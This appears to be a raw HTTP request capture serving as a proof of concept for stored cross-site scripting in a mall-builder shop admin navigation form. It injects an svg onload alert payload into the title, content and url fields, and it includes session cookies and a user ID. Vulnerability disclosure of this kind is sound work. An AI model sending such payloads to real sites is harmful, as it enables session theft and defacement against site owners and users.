 POST /main.php?m=shop&s=admin_shop_navigation&type=add HTTP/1.1
Host: cn.mall-builder.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://cn.mall-builder.com/main.php?m=shop&s=admin_shop_navigation&type=add
Cookie: pgv_pvi=37403648; PHPSESSID=3ce9220e8e6eca944ee925989a5ed4db;
enUSERID=7138rF6j951x68EaN7g24JZMUknQ%2BYL5%2BKEozijMANfj4LALkSOP; USER=bklm2; alttips=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
id=&submit=add&title="/><svg
onload=alert(/1/)>&if_show=1&sort=255&content=%22%2F%26gt%3B%26lt%3Bsvg+onload%3Dalert%28%2F1%2F%29%26gt%3B&url=%22
%2F%3E%3Csvg+onload%3Dalert%28%2F1%2F%29%3E&new_open=1